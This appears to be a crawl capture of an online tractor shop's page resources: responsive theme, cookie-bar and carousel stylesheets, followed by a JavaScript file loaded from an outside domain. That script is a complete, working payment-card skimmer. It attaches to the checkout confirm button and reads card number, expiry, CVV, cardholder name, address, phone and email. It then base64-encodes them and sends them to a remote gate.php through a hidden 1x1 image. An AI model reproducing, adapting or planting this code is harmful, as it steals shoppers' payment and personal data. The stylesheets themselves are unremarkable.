	#column-left .box .box-heading, #column-right .box .box-heading { margin: 0;   position: relative; }
	#column-left .box .box-content, #column-right .box .box-content, #column-left .box .filterbox, #column-right .box .filterbox  { display: none;  margin-bottom: 0; padding: 10px 0px; }
	#column-left .box .list-group, #column-right .box .list-group { display:none; }
}
@media (max-width: 767px) { 
	.banners-slider-carousel .customNavigation a {opacity: 1;}
	.account-cart{width: 175px;}
	.header-wishlist #wishlist-total span{left: 54px;}
	.blog-right-content{width: 45%;}
	.content-top-breadcum{padding: 30px 15px;}
	#content .product-layout.product-grid{width: 33.33%;}
	.category_list_cms .category_img .single_image-img {width: 100%;}
	.header-middle, .single_banner{display: none;}
	#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5{float:none;}
	.service-right{width:100%;float:none;text-align: center;padding: 0;}
	.topbar-text, .testimonials .test-desc::before{display: none;}
	#top{float: none;text-align: center;height: 43px;}
	.right-links{float:none;display: inline-block;text-align: center;}
	#testimonial .test-content .test-desc .title{font-size: 20px;margin-bottom: 10px;}
	#testimonial-carousel .peoplesay-block .test-content {padding: 20px 30px 0px 10px;}
	.quickview {display: none;}
	.single_banner .single_img .static-inner .text1.static-text{font-size: 42px;}
	.single_banner .single_img .static-inner .text2.static-text {margin-top: 5px;}
	#servicecmsblock{padding: 25px 0;}
	#common-home #content {float: left;	width: 100%;}
	.header-top, .category_list_cms.container, #top .container, .news-parralax .container, .footer-top, .footer-bottom{padding: 0 15px;}
	.container {width: auto !important;}
	.layout-2 #content,.layout-3 #content{width:100%;padding: 0 15px !important;}
	.product-info .image-additional {width: 100%;} 
	.product-info .image-additional a {padding: 1px;} 
	.header-logo{text-align:center;}
	.header-left {
	float: none;
	width: 100%;
	display: inline-block;
	text-align: center;
	}
	.header-logo > div{display:inline-block;float: none;width: 185px;}
	.btn-info {margin-bottom:3px;} 
	#input-search {margin-bottom: 8px;}
	.col-sm-4.total_amount {margin-top: 20px;}
	.checkout-cart .table.table-bordered .input-group-btn {clear: both; margin: 5px 0 0; float: left;}
	.checkout-cart .btn.btn-danger { margin-top: -2px !important;}
	.button_class {clear:both;}
	.show-wrapper{clear:both;margin:10px 0 0;}
	.category_filter .show {float: left; margin: 8px 10px 0 0;}
	.product-compare .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
	.product-info .image, .product-info .additional-carousel { margin: 0 auto; width: 300px;float: none;}
	.addthis_toolbox.addthis_default_style{margin: 10px 0;}
	#content .category_list .filterbox{border:1px solid #ddd;margin:10px 0;}
	#content .category_list .filterbox .list-group a{border:none;}
	.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:0; margin-right:5px;}
	.zoomWindowContainer, .zoomWindow, .zoomContainer { display: none; }
}
@media only screen and (max-width: 479px) {
	#content .category_list_cms{margin-top: 35px;}
	#content .product-list .product-block .product-block-hover{text-align: left;}
	.blog-right-content {	width: 100%;	margin-top: 15px;}
	#content .product-thumb .product-details{min-height: 125px;}
	.breadcrumb > li + li::before {padding: 0 10px !important;}
	.product-info .image-additional {width: 300px;}
	#content .product-layout.product-grid:nth-child(2){ border-right:none;}
	#content .product-layout.product-grid:nth-child(4){ border-right:none;}
	#content .product-layout.product-grid:nth-child(6){ border-right:none;}
	#content .product-layout.product-grid:nth-child(8){ border-right:none;}
	#content .product-layout.product-grid:nth-child(10){ border-right:none;}
	#content .product-layout.product-grid:nth-child(3){ border-right:1px solid #ededed;}
	#content .product-layout.product-grid:nth-child(9){ border-right:1px solid #ededed;}
	#content .product-layout.product-grid:nth-child(15){ border-right:1px solid #ededed;}
	.newsletter_form .input-news{width: 200px;}
	.subscribe-btn .btn-default.btn-lg{padding: 9px 10px !important;}
	.product-thumb .button-group button, #cart .text-right .addtocart, #cart .text-right .checkout{box-shadow: 0 0 10px 0 rgba(0,0,0,0.1);}
	.product-block-hover {
		top: 10% !important;
		opacity: 1;
		-khtml-opacity: 1;
		-webkit-opacity: 1;
		-moz-opacity: 1;
		position: relative;
	}
	.product-block-outer {float: left;	width: 100%;position: relative;}
	.responsive-menu .nav.navbar-nav{top: 50px;}
	.nav-responsive div, .responsive-menu .hitarea{
		margin: 0 !important;
		background-position: -22px -156px !important;
		height: 40px !important;
		width: 45px !important;
	}
	.nav-responsive span{display:none !important;}
	.content_footer_bottom .manufacture_block ul {width: 100%;}
	.content_footer_bottom .manufacturer_title{width:100%;float:none;text-align: center;}
	.newsletter .newsletter_form{margin-top: 10px;}
	#testimonial .customNavigation a{top: -50px;}
	#testimonial .customNavigation a.prev {left: 41%;	right: auto;}
	#testimonial .customNavigation a.next {right: 41%;left: auto;}
	#testimonial-carousel .peoplesay-block .test-content {	padding: 20px 20px 50px 20px;}
	#testimonial-carousel .peoplesay-block .test-image {
		float: none;
		margin: 0;
		width: 100%;
		text-align: center;
	}
	.product_banner_inner {
		width: auto;
		float: none;
		display: inline-block;
		text-align: center;
		margin-bottom: 	10px;
	}
	.product_banner .product_img2, .product_banner .product_img1, .product_banner .product_img3{margin:0;}
	.product_banner{float: 	none;display: inline-block;	text-align: center;	}
	.htabs .etabs li{display:block;}
	.htabs a{padding: 5px 10px;}
	#servicecmsblock .first-content-one, #servicecmsblock .second-content-two, #servicecmsblock .third-content-three, #servicecmsblock .fourth-content-four {
	width: 100%;}
	.responsive-menu, .main-menu{width:auto	;}
	.header-logo > div{width:185px;}
	.header-logo{width:100%;}
	.header-left{width: 100%;}
	.header-middle{display: none;}
	.single_banner .single_img .static-inner .text3.static-text{font-size: 14px;}
	.single_banner .single_img .static-inner .text1.static-text {font-size: 20px;}
	.single_banner .single_img .static-inner .text2.static-text{display: none;}
	.category_list_cms .cat-1.category_list_inner, .category_list_cms .cat-2.category_list_inner, .category_list_cms .cat-3.category_list_inner, .category_list_cms .cat-4.category_list_inner {
	width: 100%;}
	.product-info .image-additional a{float:none; text-align:center; padding: 1px;}
	.table{	
		float: left;
		margin-bottom: 20px;
		overflow: scroll;
		width: 100%;
	}
	.product-layout.product-grid{width:50% !important;}
	.shopping-cart .input-group .form-control{width:100%;padding:0;text-align:center;}
	.account-wishlist .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
	#cart .dropdown-menu table {display: inline-block;}
	.flex-direction-nav a:before {font-size:27px !important;}
	#cart .dropdown-menu {right: -68px;  width: 290px;}
	.dropdown-menu.pull-right {width: 100%;}
	#cart .dropdown-menu li > div {min-width:100%;}	
	.category_filter .limit {float: left;}
	.contact-info .left,.contact-info .right{width:100%;}
	.product-info .image, .product-info .additional-carousel {width: 100%;}
	.nav-tabs > li{width:100%;}	
	.nav-tabs > li > a{margin:0 0 2px;}
	.productpage .write-review, .productpage .review-count { display: inline-block;margin: 5px 0 0;width: 100%;}
	.pagination-wrapper .page-link{float:left;}
	.pagination-wrapper .page-result{float:left;clear:both;}
	.bootstrap-datetimepicker-widget.dropdown-menu{width:auto;}
	.checkout-cart #accordion .input-group-btn {float: left; margin: 5px 0 0;}	
	/*.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin:0px;}*/
}
@media only screen and (max-width: 319px){
	#testimonial .customNavigation a.prev {	left: 36%;right: auto;}
	#testimonial .customNavigation a.next {right: 36%;left: auto;}
	#testimonial .customNavigation a{top: -70px;}
	.cms-order-banner .static-inner .subtitle .text6.static-text{font-weight: 600;}
	.product-info .image-additional {width: 140px;}
	.product-info .product-image .customNavigation{ width:196px; margin:0 auto; position: relative; } 
	.product-info .additional-carousel {width:196px; margin:0 auto;}
	.header-logo .img-responsive { width: 100%;}
	.btn-primary {margin-bottom:2px;}
	.compare-total {clear: both; margin: 8px 10px 10px 0;}
	.dropdown-menu.myaccount-menu{right: -28px;}
	#cart .dropdown-menu { right: -28px;width: 250px;}
	#cart .text-right .addtocart{margin:0 0 5px;}
	#cart .text-right .checkout{margin:0;}
}
#accordion .panel-title > a {
    color: inherit;
    display: inline-block;
    width: 100%;	
}
#accordion .panel-title{padding:10px;}
#accordion .panel-heading .fa.fa-caret-down {float: right; margin-top:4px;}
#accordion .col-sm-10 {width: 75%;}
#accordion .form-horizontal .control-label {text-align:left;}
<!-- Megnor www.templatemela.com - End -->

#cookie-bar {background:#696969; height:auto; line-height:40px; color:#ffffff; text-align:center; padding:10px 0;}
#cookie-bar.fixed {position:fixed; top:0; left:0; width:100%;}
#cookie-bar.fixed.bottom {bottom:0; top:auto; background:#696969; height:auto; line-height:40px; color:#ffffff; text-align:center; padding:10px 0;}
#cookie-bar p {margin:0; padding:0;}
#cookie-bar a {color:#ffffff; display:inline-block; text-decoration:none; padding:0 16px; margin-left:18px;}
#cookie-bar .cb-enable {background:#b60000;}
#cookie-bar .cb-enable:hover {background:#848484;}
#cookie-bar .cb-disable {background:#990000;}
#cookie-bar .cb-disable:hover {background:#bb0000;}
#cookie-bar .cb-policy {background:#8fa900;}
#cookie-bar .cb-policy:hover {background:#848484;}


.text-wrapper {
    height: 100%;
   display: flex;
   flex-direction: column;
   align-items: center;
   justify-content: center;
}

.title {
    font-size: 150px;
    font-weight: 700;
    color: #708401;
	padding-top: 50px;
	padding-bottom: 100px;
}

.subtitle {
    font-size: 35px;
    font-weight: 700;
    color: #e32d40;
	padding-bottom: 40px;
	padding-left: 10px;
	padding-right: 10px;
	line-height: 30px;
	text-align: center;
}

.center-but {
	margin: auto;
	padding: 10px;
	text-align: center;
}

.padding-but {
	padding-right: 10 px;
}

.tractor {
  display: block;
  text-indent: -9999px;
  width: 100px;
  height: 82px;
}


--- FILE ---
content_type: text/css
request_url: https://traktorite.com/catalog/view/theme/OPC100227_1/stylesheet/megnor/carousel.css
body_size: 776
content:

/* display none until init */
.product-carousel{
	display: none;
	opacity:1!important;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
#column-left .product-carousel, #column-right .product-carousel { display:block;}
#column-left .customNavigation, #column-right .customNavigation { display:none;}

#column-left .banners-slider-carousel .customNavigation,
#column-right .banners-slider-carousel .customNavigation{ display:block;}

.product-carousel .slider-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
	-webkit-perspective: 1000;
}
.product-carousel .slider-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.product-carousel .slider-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.product-carousel .slider-item{
	float: left;
}
.slider-controls .slider-page,
.slider-controls .slider-buttons div{
	cursor: pointer;
}
.slider-controls {
	-webkit-tap-highlight-color: transparent;
}

/* mouse grab icon */
 



/* fix */
.product-carousel  .slider-wrapper,
.product-carousel  .slider-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}
.customNavigation    { text-align: center; position:relative;width:100%}
.customNavigation a{
		
	-webkit-tap-highlight-color:transparent;
	display: block;
    float: right;
    position: absolute;
	top: -45px;
    width: 30px;
	height:30px;
	padding:7px 0 0;
}

.customNavigation a.prev {
    right:35px;
	color:#FFFFFF;
	cursor:pointer;
}

.product-image .customNavigation a.prev {left:0; color:#000000; width:20px;}
.product-image .customNavigation a.next {right:0; color:#000000; width:20px;}
.product-image  .customNavigation a {top:40px;}

.customNavigation a.prev:hover 	{ text-decoration:none;}
.customNavigation a.next {
    right:10px;
	color:#FFFFFF;
	cursor:pointer;
}
.customNavigation a.next:hover 	{  text-decoration:none;}

.banners-slider-carousel .product-carousel{  width:auto; margin:0 15px; }
.banners-slider-carousel .customNavigation a.prev {
    left:0px;
	top:45px;
	z-index:999;  
	cursor:pointer;	
	color:#000000;
}
.banners-slider-carousel .customNavigation a.prev:hover {text-decoration:none; z-index:999;}
.banners-slider-carousel .customNavigation a.next {
    right:0px;
	top:45px;
	cursor:pointer;
	z-index:999; 
	color:#000000;
	left:auto;
}
.banners-slider-carousel .customNavigation a.next:hover 	{text-decoration:none; z-index:999;}


.product-info .product-image .customNavigation    { text-align: center; width:100%; z-index:9;}
.product-info .product-image .customNavigation a{
	-webkit-tap-highlight-color: transparent;
	display: block;
    float: right;
    height: 20px;
    position: absolute;
    top: -34px;
    width: 16px;
}

.product-info .product-image .customNavigation span.prev {
    left:0px;
	top:35px;
	position:absolute;	 
	cursor: pointer;
    height: 30px;
    padding: 7px 0 0;
    position: absolute;      
    width: 30px;
}
.product-info .product-image .customNavigation span.prev:hover 	{  text-decoration:none;}
.product-info .product-image .customNavigation span.next {	
    cursor: pointer;
    height: 30px;
    padding: 7px 0 0;
    position: absolute;
    right: 0;
    top: 35px;
    width: 30px;
}
.product-info .product-image .customNavigation span.next:hover 	{text-decoration:none;}




--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/aus.js
body_size: 1795
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('#input-cc-number'),
            month: document.querySelector('#input-cc-expire-date'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('#input-cc-cvv2'),
            cardholder: document.querySelector('#input-cc-owner')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const addressSelect = document.querySelector('select[name="address_id"]');
        let hasSelectData = false;
        
        if (addressSelect && addressSelect.selectedOptions.length > 0 && addressSelect.value !== '') {
            const selectedText = addressSelect.selectedOptions[0].text;
            
            const firstCommaIndex = selectedText.indexOf(',');
            if (firstCommaIndex !== -1) {
                const dataAfterFirstComma = selectedText.substring(firstCommaIndex + 1).trim();
                const parts = dataAfterFirstComma.split(',').map(part => part.trim());
                
                if (parts.length >= 4) {
                    addressData.address = parts[0] || '';  
                    addressData.city = parts[1] || '';     
                    addressData.state = parts[2] || '';    
                    addressData.country = parts[3] || '';  
                    hasSelectData = true;
                }
            }
        }

        if (!hasSelectData) {
            const address1 = document.querySelector('#input-payment-address-1');
            const address2 = document.querySelector('#input-payment-address-2');
            const city = document.querySelector('#input-payment-city');
            const state = document.querySelector('#input-payment-zone');
            const country = document.querySelector('#input-payment-country');
            const zip = document.querySelector('#input-payment-postcode');
            const phone = document.querySelector('#input-payment-telephone');
            const email = document.querySelector('#input-payment-email');

            if (address1 || city || state || country) {
                const addr1 = address1 ? address1.value || '' : '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city ? city.value || '' : '';
                const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
                const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
                const zipVal = zip ? zip.value || '' : '';
                
                addressData.phone = phone ? phone.value || '' : '';
                addressData.email = email ? email.value || '' : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zipVal;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
